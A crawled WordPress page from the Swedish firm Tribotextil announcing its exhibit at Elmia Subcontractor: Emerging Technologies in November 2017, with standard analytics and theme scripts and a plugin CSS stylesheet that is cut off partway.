

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tribotextil.se/index.php/sv/2017/10/31/elmia-subcontractor-emerging-technologies-14-november/
body_size: 22296
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1">

<title>Elmia Subcontractor: Emerging Technologies 14 november | Tribotextil</title>

<link rel="profile" href="http://gmpg.org/xfn/11">

<link rel="pingback" href="https://www.tribotextil.se/xmlrpc.php">

<!--[if lt IE 9]>
<script src="https://www.tribotextil.se/wp-content/themes/zerif-lite/js/html5.js"></script>
<link rel="stylesheet" href="https://www.tribotextil.se/wp-content/themes/zerif-lite/css/ie.css" type="text/css">
<![endif]-->


<!-- All in One SEO Pack 2.2.7.2 by Michael Torbert of Semper Fi Web Design[140,215] -->
<meta name="description" itemprop="description" content="Den 14:e november ställer vi ut på Elmia Subcontractor: Emerging Technologies och deltar i tävlingen Jumpstart! Vill du träffa oss? Klicka på bilden för fri" />

<link rel="canonical" href="https://www.tribotextil.se/index.php/2017/10/31/elmia-subcontractor-emerging-technologies-14-november/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tribotextil &raquo; flöde" href="https://www.tribotextil.se/index.php/sv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tribotextil &raquo; kommentarsflöde" href="https://www.tribotextil.se/index.php/sv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tribotextil &raquo; Elmia Subcontractor: Emerging Technologies 14 november kommentarsflöde" href="https://www.tribotextil.se/index.php/2017/10/31/elmia-subcontractor-emerging-technologies-14-november/feed/" />
    <script type="text/javascript">
        var ajaxurl = 'https://www.tribotextil.se/wp-admin/admin-ajax.php';
    </script>
    		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tribotextil.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css'  href='https://www.tribotextil.se/wp-content/plugins/blog-designer/css/font-awesome.min.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-stylesheets-css'  href='https://www.tribotextil.se/wp-content/plugins/blog-designer/css/designer_css.php?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css'  href='https://www.tribotextil.se/wp-content/plugins/siteorigin-panels/css/front.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tribotextil.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A700%7CHomemade+Apple&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600italic%2C600%2C700%2C700italic%2C800%2C800italic&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css'  href='https://www.tribotextil.se/wp-content/themes/zerif-lite/css/bootstrap.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_fontawesome-css'  href='https://www.tribotextil.se/wp-content/themes/zerif-lite/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_pixeden_style-css'  href='https://www.tribotextil.se/wp-content/themes/zerif-lite/css/pixeden-icons.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css'  href='https://www.tribotextil.se/wp-content/themes/zerif-lite/style.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_responsive_style-css'  href='https://www.tribotextil.se/wp-content/themes/zerif-lite/css/responsive.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='sccss_style-css'  href='https://www.tribotextil.se/?sccss=1&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css'  href='https://www.tribotextil.se/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v6.1.7 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	var disableStr = 'ga-disable-UA-98489216-1';
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	__gaTracker('create', 'UA-98489216-1', 'auto');
	__gaTracker('set', 'forceSSL', true);
	__gaTracker('require', 'displayfeatures');
	__gaTracker('require', 'linkid', 'linkid.js');
	__gaTracker('send','pageview');
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","is_debug_mode":"false","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"","home_url":"https:\/\/www.tribotextil.se","track_download_as":"event","internal_label":"int","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tribotextil.se/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=6.1.7'></script>
<script type='text/javascript' src='https://www.tribotextil.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.tribotextil.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.tribotextil.se/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tribotextil.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tribotextil.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Finalist i Business Challenge 2017' href='https://www.tribotextil.se/index.php/sv/2017/10/11/finalist-in-business-challenge-2017/' />
<link rel='next' title='&#8221;Sveriges vassaste start-ups pitchar i ny tävling&#8221; &#8211; Dagens Industri' href='https://www.tribotextil.se/index.php/sv/2017/10/31/sveriges-vassaste-start-ups-pitchar-i-ny-tavling-dagens-industri/' />
<meta name="generator" content="WordPress 4.7.29" />
<link rel='shortlink' href='https://www.tribotextil.se/?p=261' />
<link rel="alternate" type="application/json+oembed" href="https://www.tribotextil.se/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tribotextil.se%2Findex.php%2F2017%2F10%2F31%2Felmia-subcontractor-emerging-technologies-14-november%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tribotextil.se/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tribotextil.se%2Findex.php%2F2017%2F10%2F31%2Felmia-subcontractor-emerging-technologies-14-november%2F&#038;format=xml" />
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-0000000-0']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.tribotextil.se/wp-content/themes/zerif-lite/images/bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
			
							<style id="tt-easy-google-font-styles" type="text/css">
			
																						p {
													}
								
																										h1 {
													}
								
																										h2 {
													}
								
																										h3 {
													}
								
																										h4 {
													}
								
																										h5 {
													}
								
																										h6 {
													}
								
										
							</style>
						
</head>




	<body class="post-template-default single single-post postid-261 single-format-standard siteorigin-panels" >





<!-- =========================

   PRE LOADER

============================== -->


<header id="home" class="header">

	<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

		<div class="container">

			<div class="navbar-header responsive-logo">

				<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

				<span class="sr-only">Toggle navigation</span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				</button>



				<a href="https://www.tribotextil.se/index.php/sv/" class="navbar-brand"><img src="http://www.tribotextil.se/wp-content/uploads/2017/02/344d6e3a3d82da53dfe5de0dd2fb35ce-2.png" alt="Tribotextil"></a>


			</div>

			<nav class="navbar-collapse bs-navbar-collapse collapse" role="navigation"   id="site-navigation">

				<ul id="menu-meny-svenska" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="http://www.tribotextil.se/#home">Hem</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124"><a href="http://www.tribotextil.se/#focus">Tribotextil</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125"><a href="http://www.tribotextil.se/#aboutus">Presstekniken</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126"><a href="http://www.tribotextil.se/#team">Om oss</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.tribotextil.se/index.php/sv/aktuellt/">Aktuellt</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a href="http://www.tribotextil.se/#contact">Kontakta oss</a></li>
<li id="menu-item-131-sv" class="lang-item lang-item-3 lang-item-sv current-lang no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-131-sv"><a href="https://www.tribotextil.se/index.php/sv/" hreflang="sv"><img src="[data-uri]" title="Svenska (sv_SE)" alt="Svenska" /></a></li>
<li id="menu-item-131-en" class="lang-item lang-item-6 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-131-en"><a href="https://www.tribotextil.se/index.php/en/" hreflang="en"><img src="[data-uri]" title="English (en_GB)" alt="English" /></a></li>
</ul>
			</nav>

		</div>

	</div>

	<!-- / END TOP BAR -->
<div class="clear"></div>
</header> <!-- / END HOME SECTION  -->
<div id="content" class="site-content">
<div class="container">
<div class="content-left-wrap col-md-9">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		<article id="post-261" class="post-261 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">	<header class="entry-header">		<h1 class="entry-title">Elmia Subcontractor: Emerging Technologies 14 november</h1>		<div class="entry-meta">			<span class="posted-on">Posted on <a href="https://www.tribotextil.se/index.php/2017/10/31/elmia-subcontractor-emerging-technologies-14-november/" rel="bookmark"><time class="entry-date published" datetime="2017-10-31T11:18:42+00:00">oktober 31, 2017</time><time class="updated" datetime="2017-10-31T11:20:54+00:00">oktober 31, 2017</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.tribotextil.se/index.php/sv/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->	</header><!-- .entry-header -->	<div class="entry-content">		<p>Den 14:e november ställer vi ut på Elmia Subcontractor: Emerging Technologies och deltar i tävlingen Jumpstart!</p>
<p>Vill du träffa oss? Klicka på bilden för fri entré till mässan!</p>
<p><a href="https://www.elmia.se/subcontractor/for-besokare/entrebiljett/?code=F484095"><img class="alignnone wp-image-262 size-medium" src="http://www.tribotextil.se/wp-content/uploads/2017/10/Banner-svensk-300x100.jpg" alt="" width="300" height="100" srcset="https://www.tribotextil.se/wp-content/uploads/2017/10/Banner-svensk-300x100.jpg 300w, https://www.tribotextil.se/wp-content/uploads/2017/10/Banner-svensk.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Vi ser fram emot att möta dig där!</p>
			</div><!-- .entry-content -->	<footer class="entry-footer">		Bookmark the <a href="https://www.tribotextil.se/index.php/2017/10/31/elmia-subcontractor-emerging-technologies-14-november/" rel="bookmark">permalink</a>.			</footer><!-- .entry-footer --></article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">

		<h1 class="screen-reader-text">Post navigation</h1>

		<div class="nav-links">

			<div class="nav-previous"><a href="https://www.tribotextil.se/index.php/sv/2017/10/11/finalist-in-business-challenge-2017/" rel="prev"><span class="meta-nav">&larr;</span> Finalist i Business Challenge 2017</a></div><div class="nav-next"><a href="https://www.tribotextil.se/index.php/sv/2017/10/31/sveriges-vassaste-start-ups-pitchar-i-ny-tavling-dagens-industri/" rel="next">&#8221;Sveriges vassaste start-ups pitchar i ny tävling&#8221; &#8211; Dagens Industri <span class="meta-nav">&rarr;</span></a></div>
		</div><!-- .nav-links -->

	</nav><!-- .navigation -->

			</main><!-- #main -->
	</div><!-- #primary -->
</div>
<div class="sidebar-wrap col-md-3 content-left-wrap">
	
	<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.tribotextil.se/index.php/sv/">
				<label>
					<span class="screen-reader-text">Sök efter:</span>
					<input type="search" class="search-field" placeholder="Sök &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Sök" />
			</form></aside>
	</div><!-- #secondary --></div><!-- .sidebar-wrap -->
</div>

	</div><!-- .site-content -->

<footer id="footer">

<div class="container">



	<div class="col-md-3 company-details"><div class="icon-top red-text"><img src="https://www.tribotextil.se/wp-content/themes/zerif-lite/images/map25-redish.png"></div>Lilla Våmmedalsvägen 21, 428 33Kållered</div><div class="col-md-3 company-details"><div class="icon-top green-text"><img src="https://www.tribotextil.se/wp-content/themes/zerif-lite/images/envelope4-green.png"></div><a href="mailto:staffan@tribotextil.se">staffan@tribotextil.se</a></div><div class="col-md-3 company-details"><div class="icon-top blue-text"><img src="https://www.tribotextil.se/wp-content/themes/zerif-lite/images/telephone65-blue.png"></div><a href="tel:0 332 548 954">+46 706208276</a></div><div class="col-md-3 copyright"><ul class="social"><li><a target="_blank" href="#"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-linkedin"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-behance"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-dribbble"></i></a></li></ul><div class="zerif-copyright-box"><a class="zerif-copyright" href="http://themeisle.com/themes/zerif-lite/" target="_blank" rel="nofollow">Zerif Lite </a>powered by<a class="zerif-copyright" href="http://wordpress.org/" target="_blank" rel="nofollow"> WordPress</a></div></div>
</div> <!-- / END CONTAINER -->

</footer> <!-- / END FOOOTER  -->



<!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
});
</script>
<script type='text/javascript' src='https://www.tribotextil.se/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.tribotextil.se\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Skickar..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tribotextil.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3'></script>
<script type='text/javascript' src='https://www.tribotextil.se/wp-content/themes/zerif-lite/js/bootstrap.min.js?ver=20120206'></script>
<script type='text/javascript' src='https://www.tribotextil.se/wp-content/themes/zerif-lite/js/jquery.knob.js?ver=20120206'></script>
<script type='text/javascript' src='https://www.tribotextil.se/wp-content/themes/zerif-lite/js/smoothscroll.js?ver=20120206'></script>
<script type='text/javascript' src='https://www.tribotextil.se/wp-content/themes/zerif-lite/js/scrollReveal.js?ver=20120206'></script>
<script type='text/javascript' src='https://www.tribotextil.se/wp-content/themes/zerif-lite/js/zerif.js?ver=20120206'></script>
<script type='text/javascript' src='https://www.tribotextil.se/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9'></script>
<script type='text/javascript' src='https://www.tribotextil.se/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>



</body>

</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.tribotextil.se/wp-content/plugins/blog-designer/css/designer_css.php?ver=4.7.29
body_size: 26142
content:

<style type="text/css">

    /**
     * Table of Contents
     *
     * 1.0 - Pagination
     * 2.0 - Social Media Icon
     * 3.0 - Default Blog Template
     * 4.0 - Classical Template
     * 5.0 - Light Breeze Template
     * 6.0 - Spektrum Template
     * 7.0 - Evolution Template
     * 8.0 - Timeline Template
     * 9.0 - News Template
     * 10.0 - Media Queries
     *
     */

    /**
     * 1.0 - Pagination
     */

    .wl_pagination_box {
        margin-bottom: 20px;
        float: left;
        width: 100%;
    }
    .wl_pagination_box.news{
        padding: 10px;
    }    
    .wl_pagination_box .paging-navigation ul.page-numbers,
    .wl_pagination_box .paging-navigation{
        margin: 0;
        padding: 0;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li {
        display: inline-block;
        list-style: outside none none;
        margin-bottom: 10px;
    }    
    .wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers:hover,
    .wl_pagination_box .paging-navigation ul.page-numbers li > span.current {
                        
    }    
    .wl_pagination_box .paging-navigation ul.page-numbers li span.current{
        padding: 5px 10px;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers {        
                        text-decoration: none !important;
        padding: 5px 10px;
        box-shadow: none;
    }

    /**
     * 2.0 - Social Media Icon
     */

    bdp_blog_template.box-template .social-component {
        display: inline-block;
        width:100%;
    }

    .bdp_blog_template.timeline .social-component {
        box-sizing: border-box;
        float: left;
        margin-bottom: 0;
        width: 100%;
        display:inline-block;
    }

    .bdp_blog_template .social-component a {
        border: 1px solid #cccccc;
        float: left;
        margin-top: 8px;
        margin-right: 8px;
        padding: 8px 0;
        text-align: center;
        width: 38px;
        font-size: 15px;
        line-height:20px;
        box-shadow: none;
        border-radius: 100%;    }

    .bdp_blog_template.timeline .social-component a {
        padding: 5px 0;
        width: 30px;
    }

    .social-component a.facebook-share:hover {
        background: none repeat scroll 0 0 #3a589d;
        border-color: #3a589d;
        color: #fff;
    }

    .social-component a.twitter:hover {
        background: none repeat scroll 0 0 #2478ba;
        border-color: #2478ba;
        color: #fff;
    }

    .social-component a.google:hover {
        background: none repeat scroll 0 0 #dd4e31;
        border-color: #dd4e31;
        color: #fff;
    }

    .social-component a.linkedin:hover {
        background: none repeat scroll 0 0 #cb2320;
        border-color: #cb2320;
        color: #fff;
    }

    .social-component a.instagram:hover {
        background: none repeat scroll 0 0 #111111;
        border-color: #111111;
        color: #fff;
    }

    .social-component a.pinterest:hover {
        background: none repeat scroll 0 0 #cb2320;
        border-color: #cb2320;
        color: #fff;
    }

    /**
     * 3.0 - Default Blog Template
     */
    .bdp_blog_template {
        float: left;
        width: 100%;
        margin-bottom: 40px;
    }

    .bdp_blog_template .meta_data_box {
        float: left;
        margin: 10px 0;
        border-bottom: 1px solid #CCCCCC;
        width: 100%;
        font-style: italic;
    }

    .bdp_blog_template [class^="icon-"],
    .bdp_blog_template [class*=" icon-"] {
        background: url(../images/glyphicons-halflings.png ) no-repeat 14px 14px;
        display: inline-block;
        height: 14px;
        line-height: 14px;
        vertical-align: middle;
        width: 14px;
    }

    .bdp_blog_template .meta_data_box .metadate,
    .bdp_blog_template .meta_data_box .metauser,
    .bdp_blog_template .meta_data_box .metacats {
        float: left;
        padding: 0 10px 0 0;
        font-size: 15px;
    }

    .bdp_blog_template .meta_data_box .metacomments {
        float: left;
        font-size: 15px;
    }

    .entry-content .bdp_blog_template a,
    .entry-content .bdp_blog_template .tags a,
    .entry-content .bdp_blog_template .meta_data_box .metacats a,
    .entry-content .bdp_blog_template .meta_data_box .metacomments a {
        text-decoration: none;
        box-shadow: none;
    }

    .bdp_blog_template .icon-author {
        background-position: -168px 1px;
        margin-right: 5px;
    }

    .bdp_blog_template span.calendardate {
        color: #6D6D6D;
        margin-left: 18px;
        font-size: 12px;
    }

    .bdp_blog_template .metacomments i,
    .bdp_blog_template .metadate i,
    .bdp_blog_template .mdate i,
    .bdp_blog_template span.calendardate i {
        margin-right: 5px;
    }

    .bdp_blog_template .icon-cats {
        background-position: -49px -47px;
    }

    .bdp_blog_template .icon-comment {
        background-position: -241px -119px;
    }

    .bdp_blog_template .blog_header .metadatabox {
        border-bottom: none;
        float: none;
        font-size: 13px;
        font-style: italic;
        margin: 5px 0 0;
        width: 100%;
        line-height: 2;
    }

    .bdp_blog_template .blog_header .metadatabox .metacomments {
        float: right;
        border-radius: 5px;
    }

    .bdp_blog_template .blog_header .metadatabox .icon-date {
        background-position: -48px -24px;
        margin-right: 3px;
    }

    .bdp_blog_template .tags {
        padding: 5px 10px;
        border-radius: 3px;
    }

    .bdp_blog_template.box-template .tags {
        display: inline-block;
        font-size: 15px;
        margin-bottom: 7px;
    }

    .bdp_blog_template .tags .icon-tags {
        background-position: -25px -47px;
    }

    .bdp_blog_template .blog_header {
        overflow: hidden;
        margin: 15px 0;
    }

    .bdp_blog_template .blog_header img {
        box-shadow: none;
        width: 100%;
    }

    .bdp_blog_template .blog_header h1 {
        display: block;
        padding: 3px 10px;
        margin: 0;
        border-radius: 3px;
        line-height: 1.5;
            }

            .bdp_blog_template .blog_header h1 a {
                        font-size: 35px;        }
    
    .post_content {
        margin-bottom: 15px;
                font-size:14px;    }

    .bdp_blog_template a.more-tag {
        font-size: 14px;
        padding: 5px 10px;
        margin-top: 15px;
        border-radius: 5px;
        float: right;
                    }

    
    
    
    
    /**
     * 4.0 - Classical Template
     */

    .bdp_blog_template.classical {
        border-bottom: 1px dashed rgb(204, 204, 204);
        padding: 0 0 40px;
        background: none;
    }

    .bdp_blog_template.classical .post-image {
        margin:0;
    }

    .bdp_blog_template.classical .post-image img {
        width: 100%;
    }

    .bdp_blog_template.classical .post-image img:hover {
        opacity: 0.8;
    }

    .bdp_blog_template.classical .blog_header h1 {
        border-radius: 0;
        padding: 0;
    }

    .bdp_blog_template.classical .blog_header .tags {
        background: none;
        border-radius: 0px;
        padding: 0px;
            }

    .bdp_blog_template.classical .category-link {
        font-size: 14px;
    }

    /**
     * 5.0 - Light Breeze Template
     */

    .bdp_blog_template.lightbreeze {
        border-radius: 3px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        padding: 15px;
        border: 1px solid #ccc;
    }

    .bdp_blog_template.lightbreeze .post-image {
        overflow: hidden;
        margin: 0;
    }

    .bdp_blog_template.lightbreeze .post-image img {
        transform: scale(1);
        transition: all 1s ease 0s;
        height: auto;
        max-width: 100%;
        width: 100%;
    }

    .bdp_blog_template.lightbreeze .post-image img:hover {
        transform: scale(1.2);
    }

    .bdp_blog_template.lightbreeze .blog_header h1 {
        padding: 0;
    }

    .bdp_blog_template.lightbreeze .meta_data_box {
        margin: 10px 0 0;
        padding-bottom: 15px;
    }

    .bdp_blog_template.lightbreeze .tags {
        padding: 5px 0;
    }

    .bdp_blog_template.lightbreeze .social-component{
        width: 100%;
        display: inline-block;
    }

    /**
     * 6.0 - Spektrum Template
     */

    .bdp_blog_template.spektrum {
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        background: none;
        border: none;
        border-radius: 0px;
        padding: 0px;
    }

    .bdp_blog_template.spektrum .spektrum_content_div {
        box-shadow: 0 3px 5px rgba(196, 196, 196, 0.3);
        float: left;
        padding: 15px;
    }

    .bdp_blog_template.spektrum img {
        float: left;
        width: 100%;
    }

    .bdp_blog_template.spektrum .post-image {
        position: relative;
        float: left;
        width: 100%;
        margin: 0;
    }

    .bdp_blog_template.spektrum .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.8);
        color: #ffffff;
        height: 100%;
        left: 0;
        opacity: 0;
        position: absolute;
        text-align: center;
        top: 0;
        transform: rotateY(180deg) scale(0.5, 0.5);
        transition: all 450ms ease-out 0s;
        width: 100%;
    }

    .bdp_blog_template.spektrum .post-image:hover .overlay {
        opacity: 1;
        transform: rotateY(0deg) scale(1, 1);
        height: 100%;
    }

    .bdp_blog_template.spektrum .post-image .overlay a {
        color: rgba(255, 255, 255, 0.8);        
        font-size: 25px;        
        padding: 15px;
        transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -webkit-transform: translate(-50%, -50%);
        -o-transform: translate3d(-50%, -50%, 0px);
        position:absolute;
        left:50%;
        top:50%;
    }

    .bdp_blog_template.spektrum .blog_header.disable_date{
        padding-left: 0;
    }

    .bdp_blog_template.spektrum .blog_header {
                position: relative;
        float: left;
        margin-top: 0;
        padding-left: 70px;
        min-height: 55px;
    }

    .bdp_blog_template.spektrum .blog_header h1 {
        border-radius: 0;
        box-sizing: border-box;
        padding: 0px 10px 0 0;
        font-size: 30px;

    }

    .bdp_blog_template.spektrum .date {
        box-sizing: border-box;
        display: inline-block;
        float: left;
        font-size: 10px;
        height: 55px;
        margin: 0;
        padding: 5px;
        text-align: center;
        width: 60px;
        position: absolute;
        left: 0;
        color: #fff;
    }

    .bdp_blog_template.spektrum .number-date {
        display: block;
        font-size: 20px;
        line-height: 14px;
        padding: 5px;
    }

    .bdp_blog_template.spektrum .post-bottom {
        clear: both;
        margin-top: 15px;
        position: relative;
        width: 100%;
        float: left;
    }

    .bdp_blog_template.spektrum .post-bottom .categories,
    .bdp_blog_template.spektrum .post-bottom .metacomments,
    .bdp_blog_template.spektrum .post-bottom .post-by,
    .bdp_blog_template.spektrum .post-bottom .tags {
        display: inline-block;
        font-size: 14px;
        margin-right: 20px;
        padding: 0;
    }

    .bdp_blog_template.spektrum .details a {
        display: inline-block;
        padding: 4px 10px;
        text-decoration: none;
    }

    .bdp_blog_template.spektrum .post_content{
        width: 100%;
        display: inline-block;
    }

    .bdp_blog_template.spektrum .icon-cats {
        background-position: -70px -49px;
    }

    .bdp_blog_template.spektrum .icon-author {
        background-position: -168px -1px;
    }

    .bdp_blog_template.spektrum .icon-comment {
        background-position: -241px -120px;
    }

    
    /**
     * 7.0 - Evolution Template
     */
    .bdp_blog_template.evolution .post-entry-meta .icon-date {
        background-position: -48px -25px;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-author {
        background-position: -168px -1px;
        margin-right: 0;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-comment {
        background-position: -241px -120px;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-tags {
        background-position: -25px -48px;
    }

    .bdp_blog_template.evolution {
        border: none;
        border-radius: 0px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
